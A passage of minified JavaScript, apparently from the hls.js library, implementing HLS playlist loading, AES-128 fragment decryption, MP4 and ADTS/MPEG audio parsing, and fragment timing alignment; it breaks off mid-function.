a.a(d,r).decrypt(t,n).catch(function(a){s.onWebCryptoError(a,t,e,r,i)}).then(function(t){i(t)})}).catch(function(a){s.onWebCryptoError(a,t,e,r,i)})}},t.prototype.onWebCryptoError=function(t,e,r,i,a){this.config.enableSoftwareAES?(l.b.log("WebCrypto Error, disable WebCrypto API"),this.disableWebCrypto=!0,this.logEnabled=!0,this.decrypt(e,r,i,a)):(l.b.error("decrypting error : "+t.message),this.observer.trigger(u.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.FRAG_DECRYPT_ERROR,fatal:!0,reason:t.message}))},t.prototype.destroy=function(){var t=this.decryptor;t&&(t.destroy(),this.decryptor=void 0)},t}();e.a=h},function(t,e,r){"use strict";function i(){if("undefined"!=typeof window)return window.MediaSource||window.WebKitMediaSource}e.a=i},function(t,e,r){"use strict";function i(t,e,r){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(r);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(r)}}function a(t,e,r){var i=t[e],a=t[r],n=a.startPTS;Object(s.a)(n)?r>e?(i.duration=n-i.start,i.duration<0&&l.b.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!")):(a.duration=i.start-n,a.duration<0&&l.b.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!")):a.start=r>e?i.start+i.duration:Math.max(i.start-a.duration,0)}function n(t,e,r,i,n,o){var l=r;if(Object(s.a)(e.startPTS)){var u=Math.abs(e.startPTS-r);Object(s.a)(e.deltaPTS)?e.deltaPTS=Math.max(u,e.deltaPTS):e.deltaPTS=u,l=Math.max(r,e.startPTS),r=Math.min(r,e.startPTS),i=Math.max(i,e.endPTS),n=Math.min(n,e.startDTS),o=Math.max(o,e.endDTS)}var d=r-e.start;e.start=e.startPTS=r,e.maxStartPTS=l,e.endPTS=i,e.startDTS=n,e.endDTS=o,e.duration=i-r;var c=e.sn;if(!t||c<t.startSN||c>t.endSN)return 0;var h=void 0,f=void 0,p=void 0;for(h=c-t.startSN,f=t.fragments,f[h]=e,p=h;p>0;p--)a(f,p,p-1);for(p=h;p<f.length-1;p++)a(f,p,p+1);return t.PTSKnown=!0,d}function o(t,e){var r=Math.max(t.startSN,e.startSN)-e.startSN,i=Math.min(t.endSN,e.endSN)-e.startSN,a=e.startSN-t.startSN,o=t.fragments,u=e.fragments,d=0,c=void 0;if(e.initSegment&&t.initSegment&&(e.initSegment=t.initSegment),i<r)return void(e.PTSKnown=!1);for(var h=r;h<=i;h++){var f=o[a+h],p=u[h];p&&f&&(d=f.cc-p.cc,Object(s.a)(f.startPTS)&&(p.start=p.startPTS=f.startPTS,p.endPTS=f.endPTS,p.duration=f.duration,p.backtracked=f.backtracked,p.dropped=f.dropped,c=p))}if(d)for(l.b.log("discontinuity sliding from playlist, take drift into account"),h=0;h<u.length;h++)u[h].cc+=d;if(c)n(e,c,c.startPTS,c.endPTS,c.startDTS,c.endDTS);else if(a>=0&&a<o.length){var g=o[a].start;for(h=0;h<u.length;h++)u[h].start+=g}e.PTSKnown=t.PTSKnown}e.a=i,e.c=n,e.b=o;var s=r(3),l=r(0)},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(1),l=r(4),u=r(2),d=r(0),c=r(18),h=r(30),f=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),p=window,g=p.performance,v={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},y={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"},m=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.MANIFEST_LOADING,s.a.LEVEL_LOADING,s.a.AUDIO_TRACK_LOADING,s.a.SUBTITLE_TRACK_LOADING));return n.loaders={},n}return n(e,t),e.canHaveQualityLevels=function(t){return t!==v.AUDIO_TRACK&&t!==v.SUBTITLE_TRACK},e.mapContextToLevelType=function(t){switch(t.type){case v.AUDIO_TRACK:return y.AUDIO;case v.SUBTITLE_TRACK:return y.SUBTITLE;default:return y.MAIN}},e.getResponseUrl=function(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r},e.prototype.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,a=r||i,n=new a(e);return t.loader=n,this.loaders[t.type]=n,n},e.prototype.getInternalLoader=function(t){return this.loaders[t.type]},e.prototype.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.prototype.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.prototype.destroy=function(){this.destroyInternalLoaders(),t.prototype.destroy.call(this)},e.prototype.onManifestLoading=function(t){this.load(t.url,{type:v.MANIFEST,level:0,id:null})},e.prototype.onLevelLoading=function(t){this.load(t.url,{type:v.LEVEL,level:t.level,id:t.id})},e.prototype.onAudioTrackLoading=function(t){this.load(t.url,{type:v.AUDIO_TRACK,level:null,id:t.id})},e.prototype.onSubtitleTrackLoading=function(t){this.load(t.url,{type:v.SUBTITLE_TRACK,level:null,id:t.id})},e.prototype.load=function(t,e){var r=this.hls.config;d.b.debug("Loading playlist of type "+e.type+", level: "+e.level+", id: "+e.id);var i=this.getInternalLoader(e);if(i){var a=i.context;if(a&&a.url===t)return d.b.trace("playlist request ongoing"),!1;d.b.warn("aborting previous loader for type: "+e.type),i.abort()}var n=void 0,o=void 0,s=void 0,l=void 0;switch(e.type){case v.MANIFEST:n=r.manifestLoadingMaxRetry,o=r.manifestLoadingTimeOut,s=r.manifestLoadingRetryDelay,l=r.manifestLoadingMaxRetryTimeout;break;case v.LEVEL:n=0,o=r.levelLoadingTimeOut;break;default:n=r.levelLoadingMaxRetry,o=r.levelLoadingTimeOut,s=r.levelLoadingRetryDelay,l=r.levelLoadingMaxRetryTimeout}i=this.createInternalLoader(e),e.url=t,e.responseType=e.responseType||"";var u={timeout:o,maxRetry:n,retryDelay:s,maxRetryDelay:l},c={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};return d.b.debug("Calling internal loader delegate for URL: "+t),i.load(e,u,c),!0},e.prototype.loadsuccess=function(t,e,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(r.isSidxRequest)return this._handleSidxRequest(t,r),void this._handlePlaylistLoaded(t,e,r,i);this.resetInternalLoader(r.type);var a=t.data;if(e.tload=g.now(),0!==a.indexOf("#EXTM3U"))return void this._handleManifestParsingError(t,r,"no EXTM3U delimiter",i);a.indexOf("#EXTINF:")>0||a.indexOf("#EXT-X-TARGETDURATION:")>0?this._handleTrackOrLevelPlaylist(t,e,r,i):this._handleMasterPlaylist(t,e,r,i)},e.prototype.loaderror=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;this._handleNetworkError(e,r)},e.prototype.loadtimeout=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;this._handleNetworkError(e,r,!0)},e.prototype._handleMasterPlaylist=function(t,r,i,a){var n=this.hls,o=t.data,l=e.getResponseUrl(t,i),u=h.a.parseMasterPlaylist(o,l);if(!u.length)return void this._handleManifestParsingError(t,i,"no level found in manifest",a);var c=u.map(function(t){return{id:t.attrs.AUDIO,codec:t.audioCodec}}),f=h.a.parseMasterPlaylistMedia(o,l,"AUDIO",c),p=h.a.parseMasterPlaylistMedia(o,l,"SUBTITLES");if(f.length){var g=!1;f.forEach(function(t){t.url||(g=!0)}),!1===g&&u[0].audioCodec&&!u[0].attrs.AUDIO&&(d.b.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),f.unshift({type:"main",name:"main"}))}n.trigger(s.a.MANIFEST_LOADED,{levels:u,audioTracks:f,subtitles:p,url:l,stats:r,networkDetails:a})},e.prototype._handleTrackOrLevelPlaylist=function(t,r,i,a){var n=this.hls,l=i.id,u=i.level,d=i.type,c=e.getResponseUrl(t,i),f=Object(o.a)(l)?l:0,p=Object(o.a)(u)?u:f,y=e.mapContextToLevelType(i),m=h.a.parseLevelPlaylist(t.data,c,p,y,f);if(m.tload=r.tload,d===v.MANIFEST){var b={url:c,details:m};n.trigger(s.a.MANIFEST_LOADED,{levels:[b],audioTracks:[],url:c,stats:r,networkDetails:a})}if(r.tparsed=g.now(),m.needSidxRanges){var E=m.initSegment.url;return void this.load(E,{isSidxRequest:!0,type:d,level:u,levelDetails:m,id:l,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer"})}i.levelDetails=m,this._handlePlaylistLoaded(t,r,i,a)},e.prototype._handleSidxRequest=function(t,e){var r=c.a.parseSegmentIndex(new Uint8Array(t.data));r.references.forEach(function(t,r){var i=t.info,a=e.levelDetails.fragments[r];0===a.byteRange.length&&(a.rawByteRange=String(1+i.end-i.start)+"@"+String(i.start))}),e.levelDetails.initSegment.rawByteRange=String(r.moovEndOffset)+"@0"},e.prototype._handleManifestParsingError=function(t,e,r,i){this.hls.trigger(s.a.ERROR,{type:u.b.NETWORK_ERROR,details:u.a.MANIFEST_PARSING_ERROR,fatal:!0,url:t.url,reason:r,networkDetails:i})},e.prototype._handleNetworkError=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];d.b.info("A network error occured while loading a "+t.type+"-type playlist");var i=void 0,a=void 0,n=this.getInternalLoader(t);switch(t.type){case v.MANIFEST:i=r?u.a.MANIFEST_LOAD_TIMEOUT:u.a.MANIFEST_LOAD_ERROR,a=!0;break;case v.LEVEL:i=r?u.a.LEVEL_LOAD_TIMEOUT:u.a.LEVEL_LOAD_ERROR,a=!1;break;case v.AUDIO_TRACK:i=r?u.a.AUDIO_TRACK_LOAD_TIMEOUT:u.a.AUDIO_TRACK_LOAD_ERROR,a=!1;break;default:a=!1}n&&(n.abort(),this.resetInternalLoader(t.type)),this.hls.trigger(s.a.ERROR,{type:u.b.NETWORK_ERROR,details:i,fatal:a,url:n.url,loader:n,context:t,networkDetails:e})},e.prototype._handlePlaylistLoaded=function(t,r,i,a){var n=i.type,o=i.level,l=i.id,u=i.levelDetails;if(!u.targetduration)return void this._handleManifestParsingError(t,i,"invalid target duration",a);if(e.canHaveQualityLevels(i.type))this.hls.trigger(s.a.LEVEL_LOADED,{details:u,level:o||0,id:l||0,stats:r,networkDetails:a});else switch(n){case v.AUDIO_TRACK:this.hls.trigger(s.a.AUDIO_TRACK_LOADED,{details:u,id:l,stats:r,networkDetails:a});break;case v.SUBTITLE_TRACK:this.hls.trigger(s.a.SUBTITLE_TRACK_LOADED,{details:u,id:l,stats:r,networkDetails:a})}},f(e,null,[{key:"ContextType",get:function(){return v}},{key:"LevelType",get:function(){return y}}]),e}(l.a);e.a=m},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(0),n=r(1),o=Math.pow(2,32)-1,s=function(){function t(e,r){i(this,t),this.observer=e,this.remuxer=r}return t.prototype.resetTimeStamp=function(t){this.initPTS=t},t.prototype.resetInitSegment=function(e,r,i,a){if(e&&e.byteLength){var o=this.initData=t.parseInitSegment(e);null==r&&(r="mp4a.40.5"),null==i&&(i="avc1.42e01e");var s={};o.audio&&o.video?s.audiovideo={container:"video/mp4",codec:r+","+i,initSegment:a?e:null}:(o.audio&&(s.audio={container:"audio/mp4",codec:r,initSegment:a?e:null}),o.video&&(s.video={container:"video/mp4",codec:i,initSegment:a?e:null})),this.observer.trigger(n.a.FRAG_PARSING_INIT_SEGMENT,{tracks:s})}else r&&(this.audioCodec=r),i&&(this.videoCodec=i)},t.probe=function(e){return t.findBox({data:e,start:0,end:Math.min(e.length,16384)},["moof"]).length>0},t.bin2str=function(t){return String.fromCharCode.apply(null,t)},t.readUint16=function(t,e){t.data&&(e+=t.start,t=t.data);var r=t[e]<<8|t[e+1];return r<0?65536+r:r},t.readUint32=function(t,e){t.data&&(e+=t.start,t=t.data);var r=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3];return r<0?4294967296+r:r},t.writeUint32=function(t,e,r){t.data&&(e+=t.start,t=t.data),t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r},t.findBox=function(e,r){var i=[],a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,u=void 0,d=void 0;if(e.data?(u=e.start,s=e.end,e=e.data):(u=0,s=e.byteLength),!r.length)return null;for(a=u;a<s;)n=t.readUint32(e,a),o=t.bin2str(e.subarray(a+4,a+8)),d=n>1?a+n:s,o===r[0]&&(1===r.length?i.push({data:e,start:a+8,end:d}):(l=t.findBox({data:e,start:a+8,end:d},r.slice(1)),l.length&&(i=i.concat(l)))),a=d;return i},t.parseSegmentIndex=function(e){var r=t.findBox(e,["moov"])[0],i=r?r.end:null,a=0,n=t.findBox(e,["sidx"]),o=void 0;if(!n||!n[0])return null;o=[],n=n[0];var s=n.data[0];a=0===s?8:16;var l=t.readUint32(n,a);a+=4;a+=0===s?8:16,a+=2;var u=n.end+0,d=t.readUint16(n,a);a+=2;for(var c=0;c<d;c++){var h=a,f=t.readUint32(n,h);h+=4;var p=2147483647&f;if(1===(2147483648&f)>>>31)return void console.warn("SIDX has hierarchical references (not supported)");var g=t.readUint32(n,h);h+=4,o.push({referenceSize:p,subsegmentDuration:g,info:{duration:g/l,start:u,end:u+p-1}}),u+=p,h+=4,a=h}return{earliestPresentationTime:0,timescale:l,version:s,referencesCount:d,references:o,moovEndOffset:i}},t.parseInitSegment=function(e){var r=[];return t.findBox(e,["moov","trak"]).forEach(function(e){var i=t.findBox(e,["tkhd"])[0];if(i){var n=i.data[i.start],o=0===n?12:20,s=t.readUint32(i,o),l=t.findBox(e,["mdia","mdhd"])[0];if(l){n=l.data[l.start],o=0===n?12:20;var u=t.readUint32(l,o),d=t.findBox(e,["mdia","hdlr"])[0];if(d){var c=t.bin2str(d.data.subarray(d.start+8,d.start+12)),h={soun:"audio",vide:"video"}[c];if(h){var f=t.findBox(e,["mdia","minf","stbl","stsd"]);if(f.length){f=f[0];var p=t.bin2str(f.data.subarray(f.start+12,f.start+16));a.b.log("MP4Demuxer:"+h+":"+p+" found")}r[s]={timescale:u,type:h},r[h]={timescale:u,id:s}}}}}}),r},t.getStartDTS=function(e,r){var i=void 0,a=void 0,n=void 0;return i=t.findBox(r,["moof","traf"]),a=[].concat.apply([],i.map(function(r){return t.findBox(r,["tfhd"]).map(function(i){var a=void 0,n=void 0;return a=t.readUint32(i,4),n=e[a].timescale||9e4,t.findBox(r,["tfdt"]).map(function(e){var r=void 0,i=void 0;return r=e.data[e.start],i=t.readUint32(e,4),1===r&&(i*=Math.pow(2,32),i+=t.readUint32(e,8)),i})[0]/n})})),n=Math.min.apply(null,a),isFinite(n)?n:0},t.offsetStartDTS=function(e,r,i){t.findBox(r,["moof","traf"]).map(function(r){return t.findBox(r,["tfhd"]).map(function(a){var n=t.readUint32(a,4),s=e[n].timescale||9e4;t.findBox(r,["tfdt"]).map(function(e){var r=e.data[e.start],a=t.readUint32(e,4);if(0===r)t.writeUint32(e,4,a-i*s);else{a*=Math.pow(2,32),a+=t.readUint32(e,8),a-=i*s,a=Math.max(a,0);var n=Math.floor(a/(o+1)),l=Math.floor(a%(o+1));t.writeUint32(e,4,n),t.writeUint32(e,8,l)}})})})},t.prototype.append=function(e,r,i,a){var o=this.initData;o||(this.resetInitSegment(e,this.audioCodec,this.videoCodec,!1),o=this.initData);var s=void 0,l=this.initPTS;if(void 0===l){var u=t.getStartDTS(o,e);this.initPTS=l=u-r,this.observer.trigger(n.a.INIT_PTS_FOUND,{initPTS:l})}t.offsetStartDTS(o,e,l),s=t.getStartDTS(o,e),this.remuxer.remux(o.audio,o.video,null,null,s,i,a,e)},t.prototype.destroy=function(){},t}();e.a=s},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(6),n=r.n(a),o=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),s=function(){function t(){i(this,t),this.method=null,this.key=null,this.iv=null,this._uri=null}return o(t,[{key:"uri",get:function(){return!this._uri&&this.reluri&&(this._uri=n.a.buildAbsoluteURL(this.baseuri,this.reluri,{alwaysNormalize:!0})),this._uri}}]),t}();e.a=s},function(t,e,r){"use strict";function i(t,e){var r=n[e];return!!r&&!0===r[t.slice(0,4)]}function a(t,e){return window.MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}r.d(e,"b",function(){return i}),r.d(e,"a",function(){return a});var n={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0}}},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(3),n=r(13),o=r.n(n),s=r(36),l=r.n(s),u=r(1),d=r(22),c=r(0),h=r(2),f=r(15),p=r(5),g=Object(p.a)(),v=Object(f.a)(),y=function(){function t(e,r){i(this,t),this.hls=e,this.id=r;var a=this.observer=new o.a,n=e.config;a.trigger=function(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];a.emit.apply(a,[t,t].concat(r))},a.off=function(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];a.removeListener.apply(a,[t].concat(r))};var s=function(t,r){r=r||{},r.frag=this.frag,r.id=this.id,e.trigger(t,r)}.bind(this);a.on(u.a.FRAG_DECRYPTED,s),a.on(u.a.FRAG_PARSING_INIT_SEGMENT,s),a.on(u.a.FRAG_PARSING_DATA,s),a.on(u.a.FRAG_PARSED,s),a.on(u.a.ERROR,s),a.on(u.a.FRAG_PARSING_METADATA,s),a.on(u.a.FRAG_PARSING_USERDATA,s),a.on(u.a.INIT_PTS_FOUND,s);var f={mp4:v.isTypeSupported("video/mp4"),mpeg:v.isTypeSupported("audio/mpeg"),mp3:v.isTypeSupported('audio/mp4; codecs="mp3"')},p=navigator.vendor;if(n.enableWorker&&"undefined"!=typeof Worker){c.b.log("demuxing in webworker");var y=void 0;try{y=this.w=l()(49),this.onwmsg=this.onWorkerMessage.bind(this),y.addEventListener("message",this.onwmsg),y.onerror=function(t){e.trigger(u.a.ERROR,{type:h.b.OTHER_ERROR,details:h.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:t.message+" ("+t.filename+":"+t.lineno+")"}})},y.postMessage({cmd:"init",typeSupported:f,vendor:p,id:r,config:JSON.stringify(n)})}catch(t){c.b.error("error while initializing DemuxerWorker, fallback on DemuxerInline"),y&&g.URL.revokeObjectURL(y.objectURL),this.demuxer=new d.a(a,f,n,p),this.w=void 0}}else this.demuxer=new d.a(a,f,n,p)}return t.prototype.destroy=function(){var t=this.w;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.w=null;else{var e=this.demuxer;e&&(e.destroy(),this.demuxer=null)}var r=this.observer;r&&(r.removeAllListeners(),this.observer=null)},t.prototype.push=function(t,e,r,i,n,o,s,l){var u=this.w,d=Object(a.a)(n.startDTS)?n.startDTS:n.start,h=n.decryptdata,f=this.frag,p=!(f&&n.cc===f.cc),g=!(f&&n.level===f.level),v=f&&n.sn===f.sn+1,y=!g&&v;if(p&&c.b.log(this.id+":discontinuity detected"),g&&c.b.log(this.id+":switch detected"),this.frag=n,u)u.postMessage({cmd:"demux",data:t,decryptdata:h,initSegment:e,audioCodec:r,videoCodec:i,timeOffset:d,discontinuity:p,trackSwitch:g,contiguous:y,duration:o,accurateTimeOffset:s,defaultInitPTS:l},t instanceof ArrayBuffer?[t]:[]);else{var m=this.demuxer;m&&m.push(t,h,e,r,i,d,p,g,y,o,s,l)}},t.prototype.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":g.URL.revokeObjectURL(this.w.objectURL);break;case u.a.FRAG_PARSING_DATA:e.data.data1=new Uint8Array(e.data1),e.data2&&(e.data.data2=new Uint8Array(e.data2));default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},t}();e.a=y},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(1),n=r(2),o=r(14),s=r(40),l=r(18),u=r(41),d=r(44),c=r(45),h=r(48),f=r(5),p=Object(f.a)(),g=p.performance,v=function(){function t(e,r,a,n){i(this,t),this.observer=e,this.typeSupported=r,this.config=a,this.vendor=n}return t.prototype.destroy=function(){var t=this.demuxer;t&&t.destroy()},t.prototype.push=function(t,e,r,i,n,s,l,u,d,c,h,f){if(t.byteLength>0&&null!=e&&null!=e.key&&"AES-128"===e.method){var p=this.decrypter;null==p&&(p=this.decrypter=new o.a(this.observer,this.config));var v=this,y=void 0;try{y=g.now()}catch(t){y=Date.now()}p.decrypt(t,e.key.buffer,e.iv.buffer,function(t){var o=void 0;try{o=g.now()}catch(t){o=Date.now()}v.observer.trigger(a.a.FRAG_DECRYPTED,{stats:{tstart:y,tdecrypt:o}}),v.pushDecrypted(new Uint8Array(t),e,new Uint8Array(r),i,n,s,l,u,d,c,h,f)})}else this.pushDecrypted(new Uint8Array(t),e,new Uint8Array(r),i,n,s,l,u,d,c,h,f)},t.prototype.pushDecrypted=function(t,e,r,i,o,f,p,g,v,y,m,b){var E=this.demuxer;if(!E||(p||g)&&!this.probe(t)){for(var T=this.observer,S=this.typeSupported,A=this.config,R=[{demux:u.a,remux:c.a},{demux:l.a,remux:h.a},{demux:s.a,remux:c.a},{demux:d.a,remux:c.a}],_=0,w=R.length;_<w;_++){var L=R[_],D=L.demux.probe;if(D(t)){var I=this.remuxer=new L.remux(T,A,S,this.vendor);E=new L.demux(T,I,A,S),this.probe=D;break}}if(!E)return void T.trigger(a.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});this.demuxer=E}var k=this.remuxer;(p||g)&&(E.resetInitSegment(r,i,o,y),k.resetInitSegment()),p&&(E.resetTimeStamp(b),k.resetTimeStamp(b)),"function"==typeof E.setDecryptData&&E.setDecryptData(e),E.append(t,f,v,m)},t}();e.a=v},function(t,e,r){"use strict";function i(t,e,r,i){var a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,u=navigator.userAgent.toLowerCase(),d=i,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];return a=1+((192&e[r+2])>>>6),(n=(60&e[r+2])>>>2)>c.length-1?void t.trigger(g.a.ERROR,{type:p.b.MEDIA_ERROR,details:p.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+n}):(s=(1&e[r+2])<<2,s|=(192&e[r+3])>>>6,f.b.log("manifest codec:"+i+",ADTS data:type:"+a+",sampleingIndex:"+n+"["+c[n]+"Hz],channelConfig:"+s),/firefox/i.test(u)?n>=6?(a=5,l=new Array(4),o=n-3):(a=2,l=new Array(2),o=n):-1!==u.indexOf("android")?(a=2,l=new Array(2),o=n):(a=5,l=new Array(4),i&&(-1!==i.indexOf("mp4a.40.29")||-1!==i.indexOf("mp4a.40.5"))||!i&&n>=6?o=n-3:((i&&-1!==i.indexOf("mp4a.40.2")&&(n>=6&&1===s||/vivaldi/i.test(u))||!i&&1===s)&&(a=2,l=new Array(2)),o=n)),l[0]=a<<3,l[0]|=(14&n)>>1,l[1]|=(1&n)<<7,l[1]|=s<<3,5===a&&(l[1]|=(14&o)>>1,l[2]=(1&o)<<7,l[2]|=8,l[3]=0),{config:l,samplerate:c[n],channelCount:s,codec:"mp4a.40."+a,manifestCodec:d})}function a(t,e){return 255===t[e]&&240==(246&t[e+1])}function n(t,e){return 1&t[e+1]?7:9}function o(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function s(t,e){return!!(e+1<t.length&&a(t,e))}function l(t,e){if(e+1<t.length&&a(t,e)){var r=n(t,e),i=r;e+5<t.length&&(i=o(t,e));var s=e+i;if(s===t.length||s+1<t.length&&a(t,s))return!0}return!1}function u(t,e,r,a,n){if(!t.samplerate){var o=i(e,r,a,n);t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,f.b.log("parsed codec:"+t.codec+",rate:"+o.samplerate+",nb channel:"+o.channelCount)}}function d(t){return 9216e4/t}function c(t,e,r,i,a){var s=void 0,l=void 0,u=void 0,d=t.length;if(s=n(t,e),l=o(t,e),(l-=s)>0&&e+s+l<=d)return u=r+i*a,{headerLength:s,frameLength:l,stamp:u}}function h(t,e,r,i,a){var n=d(t.samplerate),o=c(e,r,i,a,n);if(o){var s=o.stamp,l=o.headerLength,u=o.frameLength,h={unit:e.subarray(r+l,r+l+u),pts:s,dts:s};return t.samples.push(h),t.len+=u,{sample:h,length:u+l}}}e.d=s,e.e=l,e.c=u,e.b=d,e.a=h;var f=r(0),p=r(2),g=r(1);r(5)},function(t,e,r){"use strict";var i={BitratesMap:[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],SamplingRateMap:[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],SamplesCoefficients:[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],BytesInSlot:[0,1,1,4],appendFrame:function(t,e,r,i,a){if(!(r+24>e.length)){var n=this.parseHeader(e,r);if(n&&r+n.frameLength<=e.length){var o=9e4*n.samplesPerFrame/n.sampleRate,s=i+a*o,l={unit:e.subarray(r,r+n.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=n.channelCount,t.samplerate=n.sampleRate,t.samples.push(l),t.len+=n.frameLength,{sample:l,length:n.frameLength}}}},parseHeader:function(t,e){var r=t[e+1]>>3&3,a=t[e+1]>>1&3,n=t[e+2]>>4&15,o=t[e+2]>>2&3,s=t[e+2]>>1&1;if(1!==r&&0!==n&&15!==n&&3!==o){var l=3===r?3-a:3===a?3:4,u=1e3*i.BitratesMap[14*l+n-1],d=3===r?0:2===r?1:2,c=i.SamplingRateMap[3*d+o],h=t[e+3]>>6==3?1:2,f=i.SamplesCoefficients[r][a],p=i.BytesInSlot[a],g=8*f*p;return{sampleRate:c,channelCount:h,frameLength:parseInt(f*u/c+s,10)*p,samplesPerFrame:g}}},isHeaderPattern:function(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])},isHeader:function(t,e){return!!(e+1<t.length&&this.isHeaderPattern(t,e))},probe:function(t,e){if(e+1<t.length&&this.isHeaderPattern(t,e)){var r=this.parseHeader(t,e),i=4;r&&r.frameLength&&(i=r.frameLength);var a=e+i;if(a===t.length||a+1<t.length&&this.isHeaderPattern(t,a))return!0}return!1}};e.a=i},function(t,e,r){"use strict";var i={toString:function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+","+t.end(i).toFixed(3)+"]";return e}};e.a=i},function(t,e,r){"use strict";function i(t,e){for(var r=null,i=0;i<t.length;i+=1){var a=t[i];if(a&&a.cc===e){r=a;break}}return r}function a(t,e){return h.a.search(t,function(t){return t.cc<e?1:t.cc>e?-1:0})}function n(t,e,r){var i=!1;return e&&e.details&&r&&(r.endCC>r.startCC||t&&t.cc<r.startCC)&&(i=!0),i}function o(t,e){var r=t.fragments,a=e.fragments;if(!a.length||!r.length)return void f.b.log("No fragments to align");var n=i(r,a[0].cc);return!n||n&&!n.startPTS?void f.b.log("No frag in previous level to align on"):n}function s(t,e){e.fragments.forEach(function(e){if(e){var r=e.start+t;e.start=e.startPTS=r,e.endPTS=r+e.duration}}),e.PTSKnown=!0}function l(t,e,r){u(t,r,e),!r.PTSKnown&&e&&d(r,e.details)}function u(t,e,r){if(n(t,r,e)){var i=o(r.details,e);i&&(f.b.log("Adjusting PTS using last level due to CC increase within current level"),s(i.start,e))}}function 